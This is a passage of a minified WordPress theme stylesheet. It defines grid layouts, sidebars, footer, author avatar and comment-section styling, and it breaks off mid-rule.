.svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:40px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:40px;padding-right:0}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:3;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{padding-right:0;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:6;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:40px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:40px}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:0;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}.svq-main-page{margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-main-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}@media (max-width:991.98px){.svq-main-page+.svq-sidebar-page{margin-top:0}}.svq-sidebar-page{position:relative;margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2);font-size:var(--font-size-base);line-height:1.5}@media (min-width:992px){.svq-sidebar-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}.svq-sidebar-page h1{font-size: calc(var(--font-size-base) * 1.875)}.svq-sidebar-page h2{font-size: calc(var(--font-size-base) * 1.5)}.svq-sidebar-page h3{font-size: calc(var(--font-size-base) * 1.313)}.svq-sidebar-page h4{font-size: calc(var(--font-size-base) * 1.25)}.svq-sidebar-page h5{font-size: calc(var(--font-size-base) * 1.125)}.svq-sidebar-page h6{--h6-font-size-sm:var(--font-size-base)}.svq-footer-section{background-color:var(--footer-bg-color);font-size:var(--font-size-base);margin-top:auto!important;color:var(--footer-bg-contrast-color)}.svq-footer-section .widget__column{margin-bottom:var(--el-spacing)}.svq-footer-section .widget-area+.site-info{margin-top:var(--el-spacing)!important}.svq-footer-section .svq-share__action .btn-link .svq-icon{background-color:var(--footer-bg-color)}.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 2);text-align:center}@media (min-width:992px){.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-footer-section .site-info p{margin:0}.svq-footer-section .btn-link,.svq-footer-section .meta-category__link,.svq-footer-section .posted-on a{opacity:.65}.svq-footer-section .btn-link:hover,.svq-footer-section .meta-category__link:hover,.svq-footer-section .posted-on a:hover{opacity:1}body.error404 .svq-site-content{width:100%}body.error404 .svq-body-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.error404 .svq-body-section .search-form{display:flex;align-items:center;justify-content:center}body.error404 .svq-body-section .search-form .search-input-label{margin-left:.5rem;margin-right:.5rem}body.error404 .svq-body-section .search-form .search-submit{margin-bottom:.5rem;margin-left:.5rem;margin-right:.5rem}body.error404 .placeholder-404-img{max-width:60%}.svq-content--small{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--small{max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--small{max-width:var(--container-md)}}.svq-content--small.no-gutters{padding:0}.svq-content--large,
.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
.svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
.svq-body-section.svq-tpl-no-side .svq-media-slider {width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-md)}}@media (min-width:992px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-lg)}}@media (min-width:1200px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-xl)}}.svq-content--large.no-gutters,
  .no-gutters.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
  .svq-body-section:not(.svq-tpl-no-side) .no-gutters.nav-article-content.svq-content--small,
  .svq-body-section.svq-tpl-no-side .no-gutters.svq-media-slider {padding:0}.svq-content--full-width{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.svq-content--full-width.no-gutters{padding:0}.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{left:auto;right:auto;width:100vw;max-width:calc(var(--container-xl) - var(--grid-gutter-width));margin-left:50%;transform:translateX(-50%);position:relative}[dir="rtl"] .svq--wide,[dir="rtl"] .entry-content>*.alignwide,[dir="rtl"] .svq-gallery-slider.svq--wide,[dir="rtl"] .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.post-thumbnail-wide [dir="rtl"] .post-thumbnail,[dir="rtl"] .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,.svq-article--big .svq-article.format-audio.post-audio-wide [dir="rtl"] .svq-media-audio{margin-right:50%;transform:translateX(50%)}.svq--wide.no-gutters,.entry-content>.no-gutters.alignwide,.no-gutters.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .no-gutters.post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .no-gutters.svq-media-audio{padding:0}@media (min-width:992px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2)}}@media (min-width:1200px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-left:inherit;padding-right:inherit}}.svq--full-width,.entry-content>*.alignfull,.svq-gallery-slider.svq--full-width,.elementor-page .elementor-section-full_width{position:relative;width:100vw;left:50%;margin-left:-50vw}[dir="rtl"] .svq--full-width,[dir="rtl"] .entry-content>*.alignfull,[dir="rtl"] .svq-gallery-slider.svq--full-width,[dir="rtl"] .elementor-page .elementor-section-full_width,.elementor-page [dir="rtl"] .elementor-section-full_width{right:50%;margin-right:-50vw}.svq--full-width.no-gutters,.entry-content>.no-gutters.alignfull,.no-gutters.svq-gallery-slider.svq--full-width,.elementor-page .no-gutters.elementor-section-full_width{padding:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page {max-width:100%}@media (min-width:992px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .entry-content > *.alignwide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-gallery-slider.svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,
    .svq-article--big .svq-article.post-thumbnail-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .post-thumbnail,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,
    .svq-article--big .svq-article.format-audio.post-audio-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-media-audio,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignwide {width:100%;margin-left:auto;-ms-transform:none;transform:none;padding-left:0;padding-right:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--full-width,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignfull {width:100%;left:auto;margin-left:auto;padding-left:0;padding-right:0}}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--wide {width:100%;margin-left:0;left:0;-ms-transform:none;transform:none}@media (min-width:768px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--full-width {width:100%;left:auto;margin-left:auto}}.ty-logo{margin-right:2rem}.ty-logo .logo-image{height:100%}.ty-logo .site-title{font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:30px;line-height:1.3;color:var(--body-bg-contrast-color)}.ty-logo .custom-logo-link{display:inline-block}.ty-logo img.custom-logo{max-height:50px;width:auto}.entry-header .entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.entry-header--h-center{text-align:center}.entry-header--h-center .meta-category,.entry-header--h-center .svq-breadcrumb,.entry-header--h-center .entry-meta{display:flex;justify-content:center}.entry-header--h-center .entry-meta{text-align:left}@media (min-width:576px){.entry-header--h-center .entry-meta__content{flex:none}}.entry-header--h-center .entry-meta__action{margin-left:1rem}.entry-header--h-center .bookmark-text{display:none!important}.entry-header--h-center cite{justify-content:center}.svq-panel figure[class*=svq-media]:not(.svq--wide):not(.svq--full-width) + .entry-header {padding:1rem}.heading-title{display:flex;align-items:center;position:relative;z-index:1}.heading-title-text{display:inline-flex;margin-bottom:0;color:var(--heading-color);font-family: var(--heading-font-family);font-weight:var(--font-weight-bolder);line-height:var(--heading-line-height);letter-spacing:0}.heading-title-link{word-break:break-word}.heading-title-link:hover{color:var(--link-hover)}h1.heading-title-text{font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2.heading-title-text{font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3.heading-title-text{font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4.heading-title-text{font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5.heading-title-text{font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}.heading-subtitle{font-size:var(--font-size-base);line-height:1.5}.title-section{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size: calc(var(--font-size-base) * 0.75);text-transform:uppercase;display:flex;align-items:center}.title-section:before{content:attr(data-first-letter);font-family: var(--system-font-family);font-size:var(--font-size-base);line-height:30px;font-weight:normal;text-align:center;display:inline-block;float:left;width:30px;height:30px;border-radius:var(--border-radius-sm);letter-spacing:0;background:var(--primary-color);color:var(--primary-contrast-color);margin-right:1rem}[dir="rtl"] .title-section:before{margin-left:1rem;margin-right:0}.meta-category{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-sm);position:relative;z-index:1;line-height:var(--line-height-xs);color:var(--link-color);padding:0 0}[dir="rtl"] .meta-category{padding:0 0}.svq-darkmode .meta-category{filter:contrast(100%) invert(100%) hue-rotate(180deg)}.meta-category__item span{padding-right:.35rem;letter-spacing:0}.meta-category__item span::before{display:inline-block;font-size:var(--font-size-base);line-height:0;content:" · "}.entry-content:after{content:"";display:table;clear:both}.entry-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.entry-content>*:first-child{margin-top:0}.entry-content>*:last-child{margin-bottom:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}.entry-content .svq-floated__image{margin-top:.5rem}.entry-content hr,.entry-content .wp-block-separator{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom: calc(var(--el-spacing) * 1.5)}.entry-content .svq-panel{margin:inherit}.svq-sidebar-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-sidebar-content>*:first-child{margin-top:0}.svq-sidebar-content>*:last-child{margin-bottom:0}.entry-meta{line-height:var(--line-height-xs);display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:1}.entry-meta__content{flex:1;text-align:left}[dir="rtl"] .entry-meta__content{text-align:right}.entry-meta .btn-link{color:var(--text-meta-color)}.entry-meta .btn-link:hover{color:var(--link-color)}.entry-meta .btn-link .bookmark-text{display:none}.by-line{display:block;font-weight:var(--font-weight-bold)}.posted-on{color:var(--text-meta-color)}.posted-on__updated+.entry-meta__text:before{content:'-';margin-right:5px}.author-avatar{background:var(--light-color);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;margin-right:1rem}[dir="rtl"] .author-avatar{margin-left:1rem;margin-right:0}.author-avatar .placeholder-fill{border-radius:50%}.author-avatar .svq-img-loader{display:none!important}.author-avatar a{width:100%;height:100%;display:block}.author-avatar.avatar-size-sm,.author-avatar{width:38px;height:38px}.author-avatar.avatar-size-sm.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-sm.avatar-status--logged-out:after,.author-avatar.avatar-status--logged-out:after{right:2px;bottom:2px}.author-avatar.avatar-size-md,.svq-media-profile.profile-style-1 .author-avatar{width:60px;height:60px}.author-avatar.avatar-size-md.avatar-status--logged-in:after,.svq-media-profile.profile-style-1 .author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-md.avatar-status--logged-out:after,.svq-media-profile.profile-style-1 .author-avatar.avatar-status--logged-out:after{right:4px;bottom:4px}.author-avatar.avatar-size-lg,.svq-media-profile.profile-style-2 .author-avatar,.followers-listing--grid .entry-meta .author-avatar{width:100px;height:100px}.author-avatar.avatar-size-lg.avatar-status--logged-in:after,.svq-media-profile.profile-style-2 .author-avatar.avatar-status--logged-in:after,.followers-listing--grid .entry-meta .author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-size-lg.avatar-status--logged-out:after,.svq-media-profile.profile-style-2 .author-avatar.avatar-status--logged-out:after,.followers-listing--grid .entry-meta .author-avatar.avatar-status--logged-out:after{right:6px;bottom:6px}.author-avatar .avatar-link{position:relative;border-radius:50%;display:block;overflow:hidden}.author-avatar .avatar-link:before{content:'';top:0;left:0;width:100%;height:100%;display:inline-block;position:absolute;transition:var(--transitionTF) var(--transitionDuration);background:hsla(var(--light-h),var(--light-s),var(--light-l),.8);opacity:0;visibility:hidden}.author-avatar .avatar-link:hover:before,.author-avatar .avatar-link:hover:after{opacity:1;visibility:visible}.author-avatar .avatar-img{width:100%;height:100%;object-fit:cover}.author-avatar.avatar-status--logged-in,.author-avatar.avatar-status--logged-out{position:relative;padding:2px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-avatar.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-out:after{content:'';position:absolute;width:12px;height:12px}.author-avatar.avatar-status--logged-in.avatar-status--logged-in:after,.author-avatar.avatar-status--logged-out.avatar-status--logged-in:after{background-color:var(--primary-color);border-radius:50%;border:2px solid var(--body-bg-color)}.author-avatar.avatar-status--logged-in.avatar-status--logged-out:after,.author-avatar.avatar-status--logged-out.avatar-status--logged-out:after{background-color:var(--border-color);border-radius:50%;border:2px solid var(--body-bg-color)}.no-js img.lazy{display:none!important}.entry-footer{margin-top:var(--el-spacing)}.entry-footer>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.entry-footer>*:first-child{margin-top:0}.entry-footer>*:last-child{margin-bottom:0}.svq-author-section{clear:both;position:relative;padding:1rem;border:1rem solid var(--light-color);border-radius:var(--border-radius);overflow:hidden}.svq-author-section>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-author-section>div:first-child{margin-top:0}.svq-author-section>div:last-child{margin-bottom:0}.svq-author-section .author-bio{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing);line-height:1.5}.svq-author-section .author-bio a{color:var(--text-color);display:inline-block;background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-author-section .author-bio a{filter:invert(1)}.svq-author-section .author-bio a:hover{background-size:100% 2px;background-position:0 100%}.svq-author-section .heading-title:before{content:none}.svq-author-section .heading-title-text{font-size:var(--font-size-base);font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing)}@media (max-width:575.98px){.svq-author-section .entry-meta__action{text-align:center;width:100%;margin-top:1rem}}.svq-author-section .svq-share:not(.svq-share--floated) .btn {margin-bottom:0}@media (max-width:575.98px){.svq-contributors{border-top:1px solid var(--border-color);padding-top:var(--el-spacing)}}.svq-contributors .svq-contrib-avatars{display:flex}.svq-contributors .author-avatar{margin-right:.5rem}.svq-section-comments{clear:both;position:relative;margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}@media (min-width:992px){.svq-section-comments{margin-top: calc(var(--el-spacing) * 3)}}.svq-section-comments .comment-respond{font-size:var(--font-size-base)}.svq-section-comments .logged-in-as a{font-weight:bold}.svq-section-comments .logout-link,.svq-section-comments .unsubscribe{font-weight:bold;background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-section-comments .logout-link,.svq-darkmode .svq-section-comments .unsubscribe{filter:invert(1)}.svq-section-comments .logout-link:hover,.svq-section-comments .unsubscribe:hover{background-size:100% 2px;background-position:0 100%}body.page-has-comments .svq-section-comments{margin-bottom: calc(var(--el-spacing) * 3)}.svq-comments .comments-list li{list-style:none}.svq-comments .comments-list .children{padding:0}.svq-comments .comment-content{display:inline}.svq-comments .comment-content>*{margin: calc(var(--el-spacing) / 2) auto}.svq-comments .comment-content>*:last-child{margin-bottom:0}.svq-comments .comment-content h1,.svq-comments .comment-content h2,.svq-comments .comment-content h3,.svq-comments .comment-content h4,.svq-comments .comment-content h5,.svq-comments .comment-content h6{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom:0}.svq-comments .comment-content h1{font-size:var(--h1-font-size-sm);line-height:var(--h1-line-height-sm)}.svq-comments .comment-content h2{font-size:var(--h2-font-size-sm);line-height:var(--h2-line-height-sm)}.svq-comments .comment-content h3{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-sm)}.svq-comments .comment-content h4{font-size:var(--h4-font-size-sm);line-height:var(--h4-line-height-sm)}.svq-comments .comment-content h5{font-size:var(--h5-font-size-sm);line-height:var(--h5-line-height-sm)}.svq-comments .comment-content h6{font-size:var(--h6-font-size-sm);line-height:var(--h6-line-height-sm)}@media (min-width:768px){.svq-comments .comment-content h1{font-size:var(--h1-font-size-md);line-height:var(--h1-line-height-md)}.svq-comments .comment-content h2{font-size:var(--h2-font-size-md);line-height:var(--h2-line-height-md)}.svq-comments .comment-content h3{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-md)}.svq-comments .comment-content h4{font-size:var(--h4-font-size-md);line-height:var(--h4-line-height-md)}.svq-comments .comment-content h5{font-size:var(--h5-font-size-md);line-height:var(--h5-line-height-md)}.svq-comments .comment-content h6{font-size:var(--h6-font-size-md);line-height:var(--h6-line-height-md)}}.svq-comments .comment-content blockquote:not(.is-large):not(.is-style-large) p {font-size:var(--h4-font-size-lg)!important}.svq-comments .comment-content ul ul{list-style-type:circle}.svq-comments .comment-content ul{list-style-type:disc}.svq-comments .comment-content ol{list-style-type:decimal}.svq-comments .comment-content li{list-style:inherit}.no-comments{text-align:center;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-section-comments {-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.comments-list .bypostauthor .author-avatar{position:relative;z-index:1;border:2px solid var(--body-bg-color);box-shadow:0 0 0 2px var(--primary-color)}body.comments-open .svq-body-section.svq-tpl-no-side .svq-media-slider:after{border-bottom:1px solid var(--border-color)}body.comments-open .svq-body-section.svq-tpl-no-side .svq-section-comments:before{content:'';position:absolute;z-index:-1;top:0;bottom:0;right:0;transform:translateY(0);left:-200%;width:200%}body.comments-open .svq-body-section.svq-tpl-no-side .svq-section-comments:after{content:'';position:absolute;z-index:-1;top:0;bottom:0;right:100%;transform:translateY(0);left:0;width:300%}.entry-comment{position:relative;font-size:var(--font-size-base);line-height:1.5}.entry-comment .comment-header{display:flex;align-items:center;margin-bottom:.75rem}.entry-comment .comment-header .author-avatar{margin-right:1rem;flex-shrink:0}.entry-comment .comment-header .comment-author{flex-grow:1}.entry-comment .comment-header .comment-author .by-line{font-weight:var(--font-weight-bold);color:var(--text-color)}.entry-comment .comment-header .comment-author .posted-on{color:var(--text-meta-color)}.entry-comment .comment-header .comment-action{align-self:flex-start}.entry-comment .comment-header .comment-action .btn.active .btn--default-state{display:none}.entry-comment .comment-header .comment-action .btn.active .btn--active-state{display:block}.entry-comment .comment-header .comment-action .btn-link{line-height:var(--line-height-xs);padding:0 .15rem;min-width:auto}.entry-comment .comment-header .comment-action .btn-link:hover{text-decoration:none}.entry-comment .comment-header .comment-action .btn-link:focus{text-decoration:none}.entry-comment .comment-body .comment-content .svq-gallery__item:first-child:after{display:none}.entry-comment .comment-body .comment-content .svq-gallery--view-1{position:relative}.entry-comment .comment-body .comment-content .svq-gallery--view-1 .svq-gallery__image-wrapp{padding-bottom:100%}.entry-comment .comment-body .comment-content p+.svq-gallery-grid{margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.entry-comment .comment-body .comment-reply-link-wrap{font-weight:bold}.entry-comment .comment-body .comment-reply-link-wrap 